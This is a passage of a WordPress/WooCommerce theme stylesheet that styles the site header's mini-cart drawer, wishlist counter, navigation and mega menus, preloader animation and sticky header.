  font-weight: 600;
}
.wgl-theme-header .wishlist-mini-cart .woo_icon-wishlist .woo_wishlist-count span {
  display: inline-block;
  position: absolute;
  z-index: 1;
  height: 18px;
  min-width: 18px;
  margin-top: -2px;
  margin-left: -13px;
  border-radius: 50%;
  padding: 0;
  font-style: normal;
  font-size: 11px;
  line-height: 17px;
  font-weight: 800;
  color: #ffffff;
  text-align: center;
  vertical-align: middle;
  box-sizing: border-box;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.wgl-theme-header .mini-cart {
  display: inline-block;
  position: relative;
}
.wgl-theme-header .mini-cart.woocommerce {
  display: inline-block;
  padding-top: 0;
}
.wgl-theme-header .mini-cart .mini_cart-overlay {
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: transparent;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
}
.wgl-theme-header .mini-cart a {
  color: inherit;
}
.wgl-theme-header .mini-cart a.woo_icon {
  display: flex;
  align-items: center;
  height: 100%;
}
.wgl-theme-header .mini-cart:hover svg line.st_transform-left {
  transform: rotate(-60deg);
}
.wgl-theme-header .mini-cart:hover svg line.st_transform-right {
  transform: rotate(60deg);
}
.wgl-theme-header .mini-cart.open_cart .mini_cart-overlay {
  background: #000000;
  visibility: visible;
  opacity: 0.4;
}
.wgl-theme-header .mini-cart.open_cart .woo_mini_cart {
  transform: translate(17px);
}
.wgl-theme-header .mini-cart .woo_mini_cart:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 38px;
  top: -38px;
  left: 0;
  right: 0;
}
.wgl-theme-header .mini-cart .header_cart-button {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  width: 26px;
  height: 32px;
  margin-top: -4px;
  position: relative;
}
.wgl-theme-header .mini-cart .header_cart-button svg {
  transition: all 0.3s ease;
}
.wgl-theme-header .mini-cart .header_cart-button svg g path {
  fill: currentColor !important;
}
.wgl-theme-header .mini-cart .header_cart-button svg .st0 {
  stroke: currentColor !important;
  transform-origin: bottom left;
  transform-box: fill-box;
  transition: all 0.45s ease;
}
.wgl-theme-header .mini-cart .header_cart-button svg .st0.st_transform-right {
  transform-origin: bottom right;
}
.wgl-theme-header .mini-cart .header_cart-button svg line {
  stroke: currentColor !important;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li {
  position: relative;
  margin-top: 0;
  margin-bottom: 30px;
  padding-left: 0;
  padding-right: 0;
  line-height: 1.1;
  text-align: left;
  list-style: none;
  clear: both;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:last-child {
  margin-bottom: 0;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a {
  display: block;
  padding-right: 24px;
  font-size: 16px;
  font-weight: 500;
  line-height: 20px;
  color: inherit;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a:hover {
  opacity: 0.8;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity {
  display: block;
  margin-top: 8px;
  font-size: 18px;
  font-weight: 400;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity .woocommerce-Price-amount.amount {
  font-size: 18px;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity .woocommerce-Price-amount.amount .woocommerce-Price-currencySymbol {
  display: inline-block;
  padding-right: 1px;
  font-size: 0.6em;
  vertical-align: super;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:after {
  content: "";
  display: block;
  height: 0;
  clear: both;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a.remove {
  display: inline;
  float: right;
  position: absolute;
  z-index: 2;
  top: 5px;
  right: 9px;
  margin: 0;
  margin-top: 0;
  padding-right: 0;
  font: 0/0 serif;
  text-shadow: none;
  color: inherit !important;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a.remove:before {
  content: "\f169";
  display: inline-block;
  position: relative;
  top: 3px;
  right: 2px;
  font-family: flaticon;
  font-size: 10px;
  line-height: 0;
  color: #c2c2c2;
  text-rendering: auto;
  box-shadow: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition: 0.3s;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a.remove:hover {
  opacity: 0.8;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a.remove:hover:before {
  color: #ff144b;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li img {
  float: left;
  position: relative;
  max-width: 70px;
  margin-top: 0;
  margin-left: 0;
  margin-right: 20px;
  border: unset;
  border-radius: 5px;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:first-child {
  margin-top: 0;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:last-child {
  margin-bottom: 0;
}
.wgl-theme-header .mini-cart .flaticon-shopcart-icon:before {
  content: "\f198";
  font-family: Flaticon;
  font-size: 20px;
  vertical-align: middle;
  display: none;
}
.wgl-theme-header .woo_mini_cart {
  position: fixed;
  z-index: 100000;
  top: 0;
  right: 0;
  width: 400px;
  min-height: 50%;
  max-height: 100%;
  border-radius: unset;
  padding: 45px 50px 35px 35px;
  text-align: center;
  box-shadow: 0px 8px 24px 0px rgba(0, 0, 0, 0.08);
  box-sizing: border-box;
  overflow-y: scroll;
  overflow-x: hidden;
  transform: translate(100%);
  transition: 0.3s ease-in;
  border-radius: 0 0 0 5px;
}
.wgl-theme-header .woo_mini_cart p {
  margin-bottom: 0;
}
.wgl-theme-header .woo_mini_cart ul {
  margin: 0;
  padding: 0;
}
.wgl-theme-header .woo_mini_cart .mini_cart_title {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  margin-bottom: 44px;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 18px;
  text-align: left;
  text-transform: capitalize;
}
.wgl-theme-header .woo_mini_cart .mini_cart_title h4 {
  font-size: 24px;
}
.wgl-theme-header .woo_mini_cart .close_mini_cart:after {
  content: "\f169";
  padding-left: 10px;
  font-family: flaticon;
  font-size: 13px;
  line-height: 0;
  color: #c2c2c2;
  text-rendering: auto;
  box-shadow: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  cursor: pointer;
  transition: 0.3s;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  margin-top: 30px;
  margin-bottom: 25px;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  padding-top: 15px;
  padding-bottom: 20px;
  font-size: 20px;
  font-weight: 600;
  text-align: left;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total strong {
  font-weight: inherit;
  text-transform: capitalize;
  color: inherit;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total .woocommerce-Price-amount {
  padding-left: 5px;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total .woocommerce-Price-amount .woocommerce-Price-currencySymbol {
  padding-right: 1px;
  font-size: 0.6em;
  vertical-align: super;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a {
  font-size: 16px;
  font-weight: bold;
  line-height: 48px;
  margin: 0;
  cursor: pointer;
  text-decoration: none;
  overflow: visible;
  padding: 0 25px;
  left: auto;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  color: inherit;
  transition: all 0.4s;
  text-align: center;
  box-sizing: border-box;
  border-width: 1px;
  border-style: solid;
  border-radius: 5px;
  background: transparent;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:last-child {
  margin-top: 10px;
  margin-bottom: 0;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:not(.checkout) {
  line-height: 50px;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:not(.checkout):hover {
  background-color: transparent;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout {
  margin-left: 10px;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout:hover {
  color: #ffffff;
}
.wgl-theme-header .woo_mini_cart .mini_cart_item dl.variation {
  padding-top: 12px;
}
.wgl-theme-header .woo_mini_cart .mini_cart_item dl.variation + .quantity {
  display: inline-block !important;
}
.wgl-theme-header .woo_mini_cart .mini_cart_item dt.variation-Size {
  padding-right: 5px;
}
.wgl-theme-header .woo_mini_cart .mini_cart_item dd.variation-Size {
  margin: 0;
}
.wgl-theme-header .wgl-header-row .header_side[class^=position_center] .header_area_container > div.mini-cart {
  padding: 0;
}
.wgl-theme-header .wgl-header-row .header_side[class^=position_center] .primary-nav > ul li.mega-menu > ul.mega-menu {
  left: 0;
  right: 0;
  margin: 0 auto;
}
.wgl-theme-header .woo_mini-count span {
  display: inline-block;
  position: absolute;
  z-index: 1;
  height: 18px;
  min-width: 18px;
  margin-top: -2px;
  margin-left: -13px;
  border-radius: 50%;
  padding: 0;
  font-size: 11px;
  line-height: 17px;
  font-weight: 800;
  font-style: normal;
  color: #ffffff;
  text-align: center;
  vertical-align: middle;
  box-sizing: border-box;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  cursor: pointer;
}

.wgl-header-row .wgl-header-row_wrapper {
  position: relative;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: space-between;
}
.wgl-header-row .header_side.display_normal {
  flex: 0 auto;
}
.wgl-header-row .header_side.display_grow {
  flex: 1;
}
.wgl-header-row .header_side.display_grow .primary-nav > .menu {
  white-space: nowrap;
}
.wgl-header-row .header_side.v_align_middle {
  align-self: center;
}
.wgl-header-row .header_side.v_align_middle .primary-nav .lavalamp-object {
  top: 34%;
}
.wgl-header-row .header_side.v_align_bottom {
  align-self: flex-end;
}
.wgl-header-row .header_side.v_align_bottom .primary-nav .lavalamp-object {
  top: auto;
  bottom: 0;
}
.wgl-header-row .header_side.v_align_bottom .primary-nav > ul > li > a {
  align-self: flex-end;
  align-items: flex-end;
}
.wgl-header-row .header_side.v_align_bottom .header_area_container > *,
.wgl-header-row .header_side.v_align_bottom .header_search-button {
  vertical-align: bottom;
}
.wgl-header-row .header_side.v_align_top {
  align-self: flex-start;
}
.wgl-header-row .header_side.v_align_top .primary-nav .lavalamp-object {
  margin-top: 0 !important;
}
.wgl-header-row .header_side.v_align_top .primary-nav > ul > li > a {
  align-self: flex-start;
  align-items: flex-start;
}
.wgl-header-row .header_side.v_align_top .header_area_container > *,
.wgl-header-row .header_side.v_align_top .header_search-button {
  vertical-align: top;
}
.wgl-header-row .header_side.h_align_left {
  text-align: left;
}
.wgl-header-row .header_side.h_align_center {
  text-align: center;
}
.wgl-header-row .header_side.h_align_right {
  text-align: right;
}
.wgl-header-row .header_side.display_grow.h_align_right {
  margin-left: auto;
}
.wgl-header-row .header_side.display_grow.h_align_center {
  margin-right: auto;
  margin-left: auto;
}
.wgl-header-row .header_side.display_grow.h_align_left {
  margin-right: auto;
}
.wgl-header-row .header_side.display_grow.h_align_left .header_area_container {
  justify-content: flex-start;
}
.wgl-header-row .header_side.display_grow.h_align_center .header_area_container {
  justify-content: center;
}
.wgl-header-row .header_side.display_grow.h_align_right .header_area_container {
  justify-content: flex-end;
}
.wgl-header-row .header_side[class^=position_left] .header_area_container > *:last-child {
  padding-right: 0;
}
.wgl-header-row .header_side[class^=position_right] .header_area_container > *:first-child {
  padding-left: 0;
}
.wgl-header-row .header_side[class^=position_left] .primary-nav ul li ul {
  left: 0;
  right: auto;
}
.wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li ul .sub-menu {
  left: 100%;
  right: auto;
}
.wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(1) > .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(2) > .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(3) > .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(4) > .sub-menu {
  left: 0;
  right: auto;
}
.wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(1) > .sub-menu .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(2) > .sub-menu .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(3) > .sub-menu .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(4) > .sub-menu .sub-menu {
  left: 100%;
  right: auto;
}

.wgl-header-row .header_side,
.wgl-header-row .header_render_editor,
.wgl-header-row .wrapper,
.wgl-header-row .header_area_container {
  max-width: 100%;
  box-sizing: border-box;
}

.header_area_container {
  max-height: 100%;
  height: 100%;
  display: inline-block;
  vertical-align: super;
}
.header_area_container > * {
  display: inline-block;
  vertical-align: middle;
}

.delimiter {
  position: relative;
  display: inline-block;
}

.large_delimiter {
  display: inline-block;
  padding-left: 30px;
  padding-right: 30px;
}
.large_delimiter:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  width: 1px;
  height: 50px;
  margin-left: 0;
  border: 0;
  font-size: initial;
  line-height: 50px;
  background: #fff;
  visibility: visible;
  opacity: 0.2;
}

/* #Logo */
.wgl-logotype-container img {
  vertical-align: middle;
  max-height: 100%;
}
.wgl-logotype-container a {
  color: inherit;
}
.wgl-logotype-container .logo-name {
  color: inherit;
  font-size: 40px;
}

/* #Menu */
.primary-nav {
  letter-spacing: 0.02em;
  /* Lavalamp settings */
}
.primary-nav a {
  transition: 0.3s;
}
.primary-nav .lavalamp_animate .lavalamp-object {
  opacity: 1;
}
.primary-nav .lavalamp-object {
  z-index: 0;
  border-radius: unset;
  opacity: 0;
}
.primary-nav > ul.lavalamp > li > a > span:before {
  display: none !important;
}
.primary-nav ul:hover li:not(:hover) {
  z-index: 0;
  position: relative;
}
.primary-nav ul li {
  display: inline-block;
  vertical-align: middle;
  line-height: inherit;
}
.primary-nav ul li:before {
  display: none;
}
.primary-nav > ul li {
  position: relative;
  padding-left: 0;
}
.primary-nav > ul li.mega-menu {
  position: static !important;
}
.primary-nav > ul li.mega-menu > ul.mega-menu {
  left: auto;
}
.primary-nav > ul {
  height: 100%;
  padding: 0;
}
.primary-nav > ul > li {
  height: 100%;
}
.primary-nav > ul > li.mega-menu-links > ul.mega-menu {
  padding-left: 10px;
  padding-right: 10px;
}
.primary-nav > ul > li.current-menu-item > a > span:before, .primary-nav > ul > li.current_page_item > a > span:before, .primary-nav > ul > li.current-menu-ancestor > a > span:before, .primary-nav > ul > li.current-menu-parent > a > span:before, .primary-nav > ul > li.current_page_parent > a > span:before, .primary-nav > ul > li.current_page_ancestor > a > span:before {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
}
.primary-nav > ul > li > a {
  display: flex;
  position: relative;
  z-index: 1;
  height: 100%;
  vertical-align: middle;
  padding: 0 27px;
  align-items: center;
  color: inherit;
  opacity: 1;
}
.primary-nav > ul > li > a > span {
  position: relative;
}
.primary-nav > ul > li > a > span:before {
  content: "\f143";
  font-family: flaticon;
  color: inherit;
  transition: 0.3s;
  opacity: 0;
  transform: translateX(-10px);
  position: absolute;
  left: -25px;
}
.primary-nav > ul > li > ul:before {
  content: "";
  position: absolute;
  top: -15px;
  left: 0;
  right: 0;
  width: 100%;
  height: 15px;
}
.primary-nav > ul > li:hover > a {
  opacity: 0.7;
}
.primary-nav > ul > li:hover > a > span:before {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
}
.primary-nav ul li ul li {
  display: block;
}
.primary-nav ul li ul ul {
  top: -3px;
  left: 100%;
}
.primary-nav ul li ul,
.primary-nav ul li div.mega-menu-container {
  display: block;
  position: absolute;
  z-index: 555;
  top: calc(100% + 15px);
  left: -12px;
  min-width: 280px;
  white-space: nowrap;
  margin-top: 0;
  border: unset;
  border-radius: 5px;
  padding: 25px 0;
  text-align: left;
  box-shadow: 0px 8px 24px 0px rgba(0, 0, 0, 0.08);
  opacity: 0;
  visibility: hidden;
  transition: 0.3s ease-in;
}
.primary-nav ul li ul li:hover ul {
  top: -25px;
}
.primary-nav ul li ul .menu-item {
  line-height: inherit;
  transition: 0s;
}
.primary-nav ul li ul .menu-item a {
  display: block;
  padding: 5px 40px 4px 40px;
  color: inherit;
  transition: 0s;
  opacity: 1;
}
.primary-nav ul li:hover > ul,
.primary-nav ul li:hover > div.mega-menu-container {
  opacity: 1;
  visibility: visible;
  transform: rotateX(0) translateZ(0);
  top: 100%;
}
.primary-nav ul li:hover > ul.mega-menu > ul.mega-menu, .primary-nav ul li:hover > ul.mega-menu > li > ul.mega-menu,
.primary-nav ul li:hover > ul > ul.mega-menu,
.primary-nav ul li:hover > ul > li > ul.mega-menu,
.primary-nav ul li:hover > div.mega-menu-container.mega-menu > ul.mega-menu,
.primary-nav ul li:hover > div.mega-menu-container.mega-menu > li > ul.mega-menu,
.primary-nav ul li:hover > div.mega-menu-container > ul.mega-menu,
.primary-nav ul li:hover > div.mega-menu-container > li > ul.mega-menu {
  opacity: 1;
  visibility: visible;
  transform: rotateX(0) translateZ(0);
}
.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a > span, .primary-nav ul li ul li.current-menu-item > a > span, .primary-nav ul li ul li.current_page_item > a > span, .primary-nav ul li ul li:hover > a > span {
  opacity: 1;
}
.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a > span:before, .primary-nav ul li ul li.current-menu-item > a > span:before, .primary-nav ul li ul li.current_page_item > a > span:before, .primary-nav ul li ul li:hover > a > span:before {
  opacity: 1;
  margin-left: 2px;
}
.primary-nav ul li ul li > a > span {
  display: block;
  position: relative;
  padding-left: 0;
  transition: color 0.3s, opacity 0.3s;
  opacity: 0.7;
}
.primary-nav ul li ul li > a > span:before {
  content: "\f143";
  font-family: flaticon;
  color: inherit;
  padding-right: 8px;
  margin-left: -25px;
  transition: 0.3s;
  opacity: 0;
}
.primary-nav > ul > li.menu-item-has-children > a > span,
.primary-nav > ul > li.mega-menu.mega-cat > a > span {
  margin-right: 0.875em;
}
.primary-nav > ul > li.menu-item-has-children > a > span > .menu-item_plus:before,
.primary-nav > ul > li.mega-menu.mega-cat > a > span > .menu-item_plus:before {
  content: "\f178";
  position: absolute;
  z-index: 1;
  top: 0;
  right: -1.55em;
  font-family: flaticon;
  font-size: 0.5em;
  color: currentColor;
}
.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children > a > span > .menu-item_plus:before {
  content: "\f175";
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 0;
  font-family: flaticon;
  font-size: 0.563em;
  color: currentColor;
  transform: translate(0, -50%);
  transition: color 0.3s, transform 0.3s;
}
.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children:hover > a > span > .menu-item_plus:before {
  transform: translate(5px, -50%);
}
.primary-nav > .menu > .menu-item:nth-last-child(1) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(2) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(3) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(4) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(1) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(2) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(3) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(4) > .sub-menu {
  left: auto;
}
.primary-nav > .menu > .menu-item:nth-last-child(1) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(2) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(3) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(4) > .sub-menu {
  right: 0;
}
.primary-nav > .menu > .menu-item:nth-last-child(1) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(2) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(3) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(4) > .sub-menu .sub-menu {
  right: 100%;
}
.primary-nav > .menu > .menu-item:nth-child(1) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-child(2) > .sub-menu {
  left: 0;
}
.primary-nav > .menu > .menu-item:nth-child(1) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-child(2) > .sub-menu .sub-menu {
  left: 100%;
}

.admin-bar .wgl-sticky-header {
  top: 32px;
}
.admin-bar .wgl-theme-header .woo_mini_cart {
  max-height: calc(100% - 32px);
  margin-top: 32px;
}

/* #Mega Menu */
.primary-nav ul li.mega-menu-links > ul {
  padding: 0;
  box-sizing: border-box;
  width: 1170px;
  display: flex;
  flex-wrap: wrap;
}
.primary-nav ul li.mega-menu-links > ul > li {
  float: left;
  box-sizing: border-box;
  margin-top: 40px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  font-size: 16px !important;
  font-weight: 600 !important;
  text-transform: uppercase;
}
.primary-nav ul li.mega-menu-links > ul > li:after {
  content: unset;
  display: none;
  position: absolute;
  top: 30px;
  right: 0;
  width: 1px;
  height: calc(100% - 60px);
  background: unset;
}
.primary-nav ul li.mega-menu-links > ul > li:hover ~ li {
  z-index: 0;
}
.primary-nav ul li.mega-menu-links > ul > li.hide-mega-headings > a {
  display: none;
}
.primary-nav ul li.mega-menu-links > ul > li:hover > a > span {
  color: unset;
  background: none !important;
}
.primary-nav ul li.mega-menu-links > ul > li > a {
  position: relative;
  padding-top: 4px;
  padding-bottom: 0;
  padding-left: 28px;
  padding-right: 20px;
}
.primary-nav ul li.mega-menu-links > ul > li > a > span {
  padding-left: 0 !important;
}
.primary-nav ul li.mega-menu-links > ul > li > a:after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-1col > ul > li {
  width: 100%;
}
.primary-nav ul li.mega-menu-links.mega-columns-1col > ul > li:after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-2col > ul > li {
  width: 50%;
}
.primary-nav ul li.mega-menu-links.mega-columns-2col > ul > li:nth-child(2n):after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-3col > ul > li {
  width: 33.33333%;
}
.primary-nav ul li.mega-menu-links.mega-columns-3col > ul > li:nth-child(3n):after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-4col > ul > li {
  width: 25%;
}
.primary-nav ul li.mega-menu-links.mega-columns-4col > ul > li:nth-child(4n):after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-5col > ul > li {
  width: 20%;
}
.primary-nav ul li.mega-menu-links.mega-columns-5col > ul > li:nth-child(5n):after {
  display: none;
}
.primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul {
  position: relative;
  left: 0 !important;
  right: auto !important;
  padding-top: 6px;
  padding-bottom: 25px;
  top: 0;
  opacity: 0;
  min-width: auto;
  visibility: hidden;
  margin-top: 0;
  background: transparent;
  border: 0;
  box-shadow: none;
}
.primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li {
  padding-left: 0;
  padding-right: 0;
  text-transform: none;
}
.primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul {
  left: 100% !important;
  right: auto !important;
}

/* Mega Menu Categories */
.primary-nav ul li.mega-menu.mega-cat > ul.mega-menu {
  width: 1170px;
}
.primary-nav ul li.mega-menu.mega-cat > ul.mega-menu.sub-menu-columns-item {
  width: 100%;
}
.primary-nav ul li.mega-menu.mega-cat > ul.mega-menu > li > ul {
  position: relative;
  left: 0 !important;
  right: auto !important;
  top: 0;
  opacity: 0;
  min-width: auto;
  visibility: hidden;
  margin-top: 0;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-1col .ajax_menu .item {
  width: 100%;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-2col .ajax_menu .item {
  width: 50%;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-3col .ajax_menu .item {
  width: 33.33333%;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-4col .ajax_menu .item {
  width: 25%;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-5col .ajax_menu .item {
  width: 20%;
}
.primary-nav ul li.mega-menu.mega-cat .ajax_menu .item {
  padding-left: 10px;
  padding-right: 10px;
  float: left;
  box-sizing: border-box;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .vertical-posts {
  float: left;
  width: 80%;
  padding-top: 20px;
  padding-left: 10px;
  padding-right: 10px;
  box-sizing: border-box;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .vertical-posts .preloader_type {
  width: 80%;
  margin-left: 20%;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container {
  overflow: hidden;
  width: 100%;
  padding: 0;
  box-sizing: border-box;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container:after {
  content: "";
  display: block;
  height: 0;
  clear: both;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item {
  opacity: 0;
  transform: translateY(20px);
  transition: transform 0.6s ease, opacity 0.4s ease;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(1) {
  transition-delay: 0s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(2) {
  transition-delay: 0.1s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(3) {
  transition-delay: 0.2s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(4) {
  transition-delay: 0.3s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(5) {
  transition-delay: 0.4s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu.fadeIn-menu .item {
  opacity: 1;
  transform: translateY(0);
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu {
  /* Categories Vertical */
  position: relative;
  box-shadow: none;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical {
  width: 20%;
  padding: 0;
  background: rgba(0, 0, 0, 0.04);
  float: left;
  box-sizing: border-box;
  border-top: 0;
  margin: 0;
  padding-bottom: 1500px;
  margin-bottom: -1500px;
  border: 0;
  box-shadow: none;
  padding-top: 19px;
  min-width: initial;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.menu-item {
  transition: background 0.4s, color 0.3s, border-color 0.4s;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  padding: 0;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.menu-item > a {
  padding: 10px 28px 10px 28px;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.is-active {
  background: #fff;
  border-top: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal {
  /* Categories Horizontal */
  border: 0;
  box-shadow: none;
  padding: 20px;
  background: transparent;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal:after {
  display: block;
  content: "";
  height: 0;
  clear: both;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li {
  float: left;
  padding: 0;
  margin-right: 10px;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li:last-child {
  margin-right: 0;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li.is-active > a {
  color: #fff;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li > a {
  display: block;
  padding: 3px 13px;
  font-size: 14px;
  text-align: center;
  box-sizing: border-box;
  transition: background 0.3s, color 0.3s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container > .mega-cat-content.horizontal-posts {
  padding: 0 10px;
}

/* Mega menu preloader */
.mega_menu_wrapper_overlay {
  background: #fff;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
  transition: opacity 0.2s ease;
}

.mega_menu_wrapper_preloader {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 16px;
  height: 16px;
}

.preloader_type {
  width: 100%;
  height: 100%;
  position: relative;
}

.mega_menu_wrapper_preloader span {
  height: 16px;
  width: 16px;
  background-color: #999;
  animation: wgl_circle 1.4s infinite ease-in-out both;
  position: absolute;
  top: 0;
  border-radius: 100%;
}

.mega_menu_wrapper_preloader span:first-of-type {
  left: -22px;
  animation-delay: -0.32s;
}

.mega_menu_wrapper_preloader span:nth-of-type(2) {
  animation-delay: -0.16s;
}

.mega_menu_wrapper_preloader span:last-of-type {
  left: 22px;
}
@keyframes wgl_circle {
  0%, 80%, to {
    transform: scale(0);
    opacity: 0;
  }
  40% {
    transform: scale(1);
    opacity: 1;
  }
}
/* #Sticky Menu */
.wgl-sticky-header {
  position: fixed;
  z-index: 99999;
  top: 0;
  left: 0;
  width: 100%;
  transform: translateY(-100%);
  overflow: hidden;
  opacity: 0;
  transition: 0.3s;
}
.wgl-sticky-header.sticky_active {
  overflow: visible;
  transform: translateY(0);
  opacity: 1;
}
